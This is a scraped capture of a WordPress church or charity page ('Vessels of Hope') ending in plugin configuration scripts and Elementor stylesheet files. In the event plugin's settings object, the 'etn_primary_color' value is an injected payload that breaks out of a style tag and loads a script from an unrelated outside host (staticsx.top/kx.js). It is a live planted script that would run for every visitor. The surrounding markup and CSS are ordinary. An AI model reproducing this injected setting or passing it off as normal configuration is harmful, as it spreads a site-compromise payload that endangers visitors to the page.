urope/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.30","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2f95ad49d7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.2" id="hello-theme-frontend-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.vesselsofhope.ch/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.vesselsofhope.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.vesselsofhope.ch\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vesselsofhope.ch\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vesselsofhope.ch\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fadb532ae4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3098,"title":"Ruckey%20Peniel%20%E2%80%93%20Vessels%20of%20Hope","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vesselsofhope.ch\/wp-admin\/admin-ajax.php","nonce":"7553bdc29f","urls":{"assets":"https:\/\/www.vesselsofhope.ch\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vesselsofhope.ch\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vesselsofhope.ch\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.vesselsofhope.ch/wp-admin/admin-ajax.php","nonce":"f26c4e3b01"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vesselsofhope.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vesselsofhope.ch/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-3098.css?ver=1730067404
body_size: 509
content:
.elementor-3098 .elementor-element.elementor-element-5c758aa{--display:flex;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-3098 .elementor-element.elementor-element-bd0127e{text-align:left;}.elementor-3098 .elementor-element.elementor-element-bd0127e .elementor-heading-title{color:#595959;}.elementor-3098 .elementor-element.elementor-element-77c5210{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-3098 .elementor-element.elementor-element-77c5210:not(.elementor-motion-effects-element-type-background), .elementor-3098 .elementor-element.elementor-element-77c5210 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF8F8;}.elementor-3098 .elementor-element.elementor-element-77c5210, .elementor-3098 .elementor-element.elementor-element-77c5210::before{--border-transition:0.3s;}.elementor-3098 .elementor-element.elementor-element-23b3c26{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-3098 .elementor-element.elementor-element-23b3c26.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3098 .elementor-element.elementor-element-e684934{text-align:left;}.elementor-3098 .elementor-element.elementor-element-302d9f8{--display:flex;--background-transition:0.3s;}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-icon i{color:#E46E6E;transition:color 0.3s;}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-icon svg{fill:#E46E6E;transition:fill 0.3s;}.elementor-3098 .elementor-element.elementor-element-f00a618{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-icon{padding-right:10px;}.elementor-3098 .elementor-element.elementor-element-f00a618 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3098 .elementor-element.elementor-element-4d52b7df{text-align:justify;}@media(min-width:768px){.elementor-3098 .elementor-element.elementor-element-5c758aa{--content-width:50%;}.elementor-3098 .elementor-element.elementor-element-23b3c26{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-2639.css?ver=1730027230
body_size: 807
content:
.elementor-2639 .elementor-element.elementor-element-1cf7a775{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2639 .elementor-element.elementor-element-45b23e05{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2639 .elementor-element.elementor-element-fcfe925{--display:flex;--background-transition:0.3s;}.elementor-2639 .elementor-element.elementor-element-fcfe925.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2639 .elementor-element.elementor-element-11bc634b{--display:flex;--background-transition:0.3s;}.elementor-2639 .elementor-element.elementor-element-11bc634b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-container{height:55px;border-radius:0px 0px 0px 0px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger{float:right;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-2639 .elementor-element.elementor-element-218a55b{--display:flex;--background-transition:0.3s;}.elementor-2639 .elementor-element.elementor-element-9a2c721 .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1024px){.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-2639 .elementor-element.elementor-element-fcfe925{--width:15%;}.elementor-2639 .elementor-element.elementor-element-11bc634b{--width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2639 .elementor-element.elementor-element-fcfe925{--width:37%;}.elementor-2639 .elementor-element.elementor-element-11bc634b{--width:42%;}}@media(max-width:767px){.elementor-2639 .elementor-element.elementor-element-fcfe925{--width:36%;}.elementor-2639 .elementor-element.elementor-element-6d2bfcad img{width:100%;}.elementor-2639 .elementor-element.elementor-element-11bc634b{--width:18%;--justify-content:center;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-2639 .elementor-element.elementor-element-b4e2446 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-2639 .elementor-element.elementor-element-218a55b{--width:30%;}.elementor-2639 .elementor-element.elementor-element-9a2c721 .elementor-button{padding:10px 15px 10px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-3129.css?ver=1730027230
body_size: 2271
content:
.elementor-3129 .elementor-element.elementor-element-34a0916e > .elementor-container{min-height:84px;}.elementor-3129 .elementor-element.elementor-element-34a0916e{margin-top:-84px;margin-bottom:0px;}.elementor-3129 .elementor-element.elementor-element-45cb80b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-7c38389f .elementor-button{fill:#011640;color:#011640;background-color:#FFD6D6;border-radius:0px 0px 0px 0px;padding:25px 25px 25px 30px;}.elementor-3129 .elementor-element.elementor-element-7c38389f .elementor-button:hover, .elementor-3129 .elementor-element.elementor-element-7c38389f .elementor-button:focus{color:#011640;background-color:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-7c38389f .elementor-button:hover svg, .elementor-3129 .elementor-element.elementor-element-7c38389f .elementor-button:focus svg{fill:#011640;}.elementor-3129 .elementor-element.elementor-element-799b38b6{--display:flex;--min-height:180px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0% 0%;--background-transition:0.3s;--margin-top:0px;--margin-bottom:-90px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-3129 .elementor-element.elementor-element-799b38b6, .elementor-3129 .elementor-element.elementor-element-799b38b6::before{--border-transition:0.3s;}.elementor-3129 .elementor-element.elementor-element-24cd95f9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10% 10%;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3129 .elementor-element.elementor-element-24cd95f9:not(.elementor-motion-effects-element-type-background), .elementor-3129 .elementor-element.elementor-element-24cd95f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F1;}.elementor-3129 .elementor-element.elementor-element-24cd95f9, .elementor-3129 .elementor-element.elementor-element-24cd95f9::before{--border-transition:0.3s;}.elementor-3129 .elementor-element.elementor-element-79d9a25a .elementor-heading-title{color:#011640;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-3129 .elementor-element.elementor-element-79d9a25a{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-type-html{padding-bottom:0px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group .elementor-field{color:rgba(1, 22, 64, 0.47);}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group .elementor-field, .elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;text-transform:capitalize;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:rgba(1, 22, 64, 0.21);border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group .elementor-select-wrapper select{border-color:rgba(1, 22, 64, 0.21);border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-field-group .elementor-select-wrapper::before{color:rgba(1, 22, 64, 0.21);}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;border-radius:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-395792b9 .e-form__buttons__wrapper__button-next{background-color:#011640;color:#FFF7F1;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-button[type="submit"]{background-color:#011640;color:#FFF7F1;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-button[type="submit"] svg *{fill:#FFF7F1;}.elementor-3129 .elementor-element.elementor-element-395792b9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3129 .elementor-element.elementor-element-395792b9 .e-form__buttons__wrapper__button-next:hover{background-color:#FFD6D6;color:#011640;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-button[type="submit"]:hover{background-color:#FFD6D6;color:#011640;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-button[type="submit"]:hover svg *{fill:#011640;}.elementor-3129 .elementor-element.elementor-element-395792b9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-message{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-message.elementor-message-success{color:#011640;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-message.elementor-message-danger{color:#011640;}.elementor-3129 .elementor-element.elementor-element-395792b9 .elementor-message.elementor-help-inline{color:#011640;}.elementor-3129 .elementor-element.elementor-element-395792b9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3129 